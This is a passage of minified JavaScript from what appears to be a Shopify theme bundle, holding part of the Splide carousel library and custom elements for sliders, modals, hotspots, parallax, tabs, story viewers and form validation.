o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let 